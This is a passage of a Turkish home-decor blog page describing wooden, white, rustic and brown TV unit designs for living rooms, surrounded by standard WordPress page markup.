	</div></div> <p>Ahşap, hem zamansız hem de zarif olan tek malzemedir. Nötr duvarlara karşı harika görünüyor ve bu nedenle salon için ahşap TV ünitesi tasarımı için birçok Hintli arasında popüler bir seçim. En sıkıcı yaşam alanlarını bile hayata geçirebilir. Bu ahşap laminasyonun nötr tonlu duvarlarla nasıl birleştiğine bakın &#8211; şık ahşap döşeme TV&#8217;yi desteklerken beyaz TV ünitesi ve gri tonlu yaşam seçenekleri buna ek olarak.</p>
 <h3><span id="Oturma_Odasi_Icin_Bozulmamis_Beyaz_TV_Dolabi_Tasarimi"><strong>Oturma Odası İçin Bozulmamış Beyaz TV Dolabı Tasarımı</strong></span></h3>
 <p>Beyaz, oturma odanıza rahatlatıcı bir dokunuş ekleyerek uzun bir günün ardından rahatlamanıza yardımcı olacaktır. Bu beyaz televizyon ünitesine bir göz atın. Saf beyaz kabin, gri zemini mükemmel bir şekilde tamamlar. Renk katmak için çeşitli tonlardaki perdeleri kullanabilirsiniz.</p>
 <h3><span id="Salon_Icin_Rustik_ve_Sik_TV_Unitesi_Tasarimi"><strong>Salon İçin Rustik ve Şık TV Ünitesi Tasarımı</strong></span></h3>
 <p>Rusiс teması size uygun mu? Ardından tuğla duvarları seçin. Hiçbir şey, tüm eski tuğla duvar gibi rustik değildir. Rustik TV ünitesi tasarımınızı tamamlamak için birkaç ürün ve aksesuar ekleyin! Evet, zemin kasası beklenmedik bir şey, ancak baza göze hoş geliyor ve TV duvar iç tasarımı için mükemmel. Aşağıdaki resim, tuğlaların diğer öğelerle nasıl mükemmel bir şekilde dengelendiğini göstermektedir. Ürünler, eklenen bir bonus olarak bu oyuna hayat veriyor!</p>
 <h3><span id="TV_Paneli_Tasarimlari_Icin_Notr_Kahverengi_Tasarim"><strong>TV Paneli Tasarımları İçin Nötr Kahverengi Tasarım</strong></span></h3>
 <p>Kahverengi renk, tüm ev dekor planlamasına uyan çok temel bir nötrdür. Brown şu anda ev içi stil düzeni ve iç planlamada büyük bir canlanma görüyor. Bu renk odaya derinlik katar ve bir şekilde odayı kaldırır. Odanızda renk cümbüşünden hoşlanmıyorsanız, kahverengi bir TV paneli sizin için ideal bir seçim olacaktır.</p>
<p>&nbsp;</p> 			</div>

						<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/#respond" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Eviniz İçin En Yeni TV Ünitesi Tasarımları&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-500" data-bpv-post="3334"><i class="bf-icon  bsfi-fire-1"></i> <b class="number">938</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Eviniz İçin En Yeni TV Ünitesi Tasarımları @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Eviniz İçin En Yeni TV Ünitesi Tasarımları %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg&description=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&text=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&title=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&title=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&name=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://www.guncelpaylasim.com/author/editorece/"
	   title="Yazar Makalelerine Göz At">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guncelpaylasim.com/author/editorece/"><span class="post-author-name">Ece Saygin</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://www.guncelpaylasim.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Önceki Gönderi				</p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/iphone-ve-android-telefon-satin-almadan-once-dikkat-edilmesi-gerekenler/" rel="prev">iPhone ve Android Telefon Satın Almadan Önce Dikkat Edilmesi Gerekenler</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Sonraki mesaj <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/pubg-mobil-internet-hatasi-nasil-duzeltilir/" rel="next">PUBG Mobil İnternet Hatası Nasıl Düzeltilir?</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t4 sh-s5 multi-tab">

					<a href="#relatedposts_1796159853_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Bunları da beğenebilirsin</span>
			</a>
			<a href="#relatedposts_1796159853_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1796159853_2">
				<span
						class="h-text related-posts-heading">Yazarın diğer kitapları</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1796159853_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-35">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-35"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></span></div>			<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;279&quot;:&quot;daniel-klein-vintage-saat-279x220.jpg&quot;,&quot;357&quot;:&quot;daniel-klein-vintage-saat-357x210.jpg&quot;,&quot;750&quot;:&quot;daniel-klein-vintage-saat-750x430.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" title="Vintage Kol Saati Kadın">
			<span class="post-title">
				Vintage Kol Saati Kadın			</span>
	</a>
	</p></div>
</div >
<div  class="post-8263 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-17">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-17"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></span></div>			<a  alt="günlük ayakkabı" title="Günlük Kombinlerinize Şıklık Katan Klasik Ayakkabılar" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/06/gunluk-ayakkabi-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;gunluk-ayakkabi-86x64.png&quot;,&quot;210&quot;:&quot;gunluk-ayakkabi-210x136.png&quot;,&quot;279&quot;:&quot;gunluk-ayakkabi-279x220.png&quot;,&quot;357&quot;:&quot;gunluk-ayakkabi-357x210.png&quot;,&quot;600&quot;:&quot;gunluk-ayakkabi.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/gunluk-kombinlerinize-siklik-katan-klasik-ayakkabilar/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/gunluk-kombinlerinize-siklik-katan-klasik-ayakkabilar/" title="Günlük Kombinlerinize Şıklık Katan Klasik Ayakkabılar">
			<span class="post-title">
				Günlük Kombinlerinize Şıklık Katan Klasik Ayakkabılar			</span>
	</a>
	</p></div>
</div >
<div  class="post-7509 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-35">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-35"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></span></div>			<a  alt="uzun süre oturmanın zararları" title="Uzun Süre Oturarak Çalışmanın Zararları Nasıl Önlenir?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/12/uzun-sure-oturmanin-zararlari-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;uzun-sure-oturmanin-zararlari-86x64.jpg&quot;,&quot;210&quot;:&quot;uzun-sure-oturmanin-zararlari-210x136.jpg&quot;,&quot;279&quot;:&quot;uzun-sure-oturmanin-zararlari-279x220.jpg&quot;,&quot;357&quot;:&quot;uzun-sure-oturmanin-zararlari-357x210.jpg&quot;,&quot;750&quot;:&quot;uzun-sure-oturmanin-zararlari-750x430.jpg&quot;,&quot;2560&quot;:&quot;uzun-sure-oturmanin-zararlari-scaled.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/uzun-sure-oturarak-calismanin-zararlari-nasil-onlenir/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/uzun-sure-oturarak-calismanin-zararlari-nasil-onlenir/" title="Uzun Süre Oturarak Çalışmanın Zararları Nasıl Önlenir?">
			<span class="post-title">
				Uzun Süre Oturarak Çalışmanın Zararları Nasıl Önlenir?			</span>
	</a>
	</p></div>
</div >
<div  class="post-6529 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-35">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-35"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></span></div>			<a  alt="pike takimi nedir" title="Pike Takımı Nedir? Nasıl Kullanılır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/04/pike-takimi-nedir-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;pike-takimi-nedir-86x64.jpg&quot;,&quot;210&quot;:&quot;pike-takimi-nedir-210x136.jpg&quot;,&quot;279&quot;:&quot;pike-takimi-nedir-279x220.jpg&quot;,&quot;357&quot;:&quot;pike-takimi-nedir-357x210.jpg&quot;,&quot;750&quot;:&quot;pike-takimi-nedir-750x430.jpg&quot;,&quot;1280&quot;:&quot;pike-takimi-nedir.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/pike-takimi-nedir-nasil-kullanilir/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/pike-takimi-nedir-nasil-kullanilir/" title="Pike Takımı Nedir? Nasıl Kullanılır?">
			<span class="post-title">
				Pike Takımı Nedir? Nasıl Kullanılır?			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1055497799 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[3334],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[35],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e909dfa","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1055497799"
				   title="Önceki">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Önceki				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1055497799" title="Sonraki">
					Sonraki <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1796159853_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1796159853_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1796159853_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"03a78af","data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-3334" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t4 sh-s5" ><span class="h-text">Cevap bırakın</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/#respond" style="display:none;">Yanıt İptal Et</a></small></div><form action="https://www.guncelpaylasim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>E-posta hesabınız yayımlanmayacak.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Senin yorumun"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Adınız *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="E-posta adresiniz *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Senin internet siten" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='3334' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7fbc2eab76" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="block-6" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-bg w-bg-ebebeb h-c h-c-ffffff h-bg h-bg-e0002f w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Trend Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8016 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Tiktok&#039;ta ve Reels Çalan Şarkılar Bulmak" title="Tiktok&#8217;ta ve Reels Çalan Şarkılar Nasıl Bulunur?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/Tiktok-ve-Reels-Calan-Sarkilar-Nasil-Bulunur-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tiktok-ve-Reels-Calan-Sarkilar-Nasil-Bulunur-86x64.jpg&quot;,&quot;210&quot;:&quot;Tiktok-ve-Reels-Calan-Sarkilar-Nasil-Bulunur-210x136.jpg&quot;,&quot;1280&quot;:&quot;Tiktok-ve-Reels-Calan-Sarkilar-Nasil-Bulunur.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tiktokta-ve-reels-calan-sarkilar-nasil-bulunur/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tiktokta-ve-reels-calan-sarkilar-nasil-bulunur/" class="post-url post-title">
			Tiktok&#8217;ta ve Reels Çalan Şarkılar Nasıl Bulunur?		</a>
		</p>	</div>
	</div >
	<div class="post-7945 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Dyson Tarak Ne İşe Yarıyor?" title="Dyson Tarak Ne İşe Yarıyor?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/02/Dyson-Taraklari-Ne-Ise-Yarar-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Dyson-Taraklari-Ne-Ise-Yarar-86x64.jpg&quot;,&quot;210&quot;:&quot;Dyson-Taraklari-Ne-Ise-Yarar-210x136.jpg&quot;,&quot;1280&quot;:&quot;Dyson-Taraklari-Ne-Ise-Yarar.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/dyson-tarak-ne-ise-yariyor/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/dyson-tarak-ne-ise-yariyor/" class="post-url post-title">
			Dyson Tarak Ne İşe Yarıyor?		</a>
		</p>	</div>
	</div >
	<div class="post-4942 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-33">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Android Dosya Gizleme Nasıl Yapılır?" title="Android Dosya Gizleme Nasıl Yapılır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/05/Android-Dosya-Gizleme-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Android-Dosya-Gizleme-86x64.jpg&quot;,&quot;210&quot;:&quot;Android-Dosya-Gizleme-210x136.jpg&quot;,&quot;1280&quot;:&quot;Android-Dosya-Gizleme.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/android-dosya-gizleme-nasil-yapilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/android-dosya-gizleme-nasil-yapilir/" class="post-url post-title">
			Android Dosya Gizleme Nasıl Yapılır?		</a>
		</p>	</div>
	</div >
	<div class="post-3797 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="ahmetcan kaplan" title="Trabzonspor’dan Hollanda&#8217;ya" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/10/ahmetcan-kaplan-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ahmetcan-kaplan-86x64.webp&quot;,&quot;210&quot;:&quot;ahmetcan-kaplan-210x136.webp&quot;,&quot;750&quot;:&quot;ahmetcan-kaplan.webp&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/trabzonspordan-hollandaya/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/trabzonspordan-hollandaya/" class="post-url post-title">
			Trabzonspor’dan Hollanda&#8217;ya		</a>
		</p>	</div>
	</div >
	<div class="post-7208 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Apple&#039;da Uygulama Güncelleme Nasıl Yapılır?" title="Apple&#8217;da Uygulama Güncelleme Nasıl Yapılır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/10/Apple-Uygulama-Guncelleme-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Apple-Uygulama-Guncelleme-86x64.jpg&quot;,&quot;210&quot;:&quot;Apple-Uygulama-Guncelleme-210x136.jpg&quot;,&quot;1280&quot;:&quot;Apple-Uygulama-Guncelleme.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/appleda-uygulama-guncelleme-nasil-yapilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/appleda-uygulama-guncelleme-nasil-yapilir/" class="post-url post-title">
			Apple&#8217;da Uygulama Güncelleme Nasıl Yapılır?		</a>
		</p>	</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<!--WPFC_FOOTER_START-->	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Son Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8391 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-99">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iş modeli" title="Azerbaycan’da Online Gelir Fırsatları ve Dijital İş Modelleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/online-is-modelleri-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;online-is-modelleri-86x64.png&quot;,&quot;210&quot;:&quot;online-is-modelleri-210x136.png&quot;,&quot;611&quot;:&quot;online-is-modelleri.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/" class="post-url post-title">
			Azerbaycan’da Online Gelir Fırsatları ve Dijital İş&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
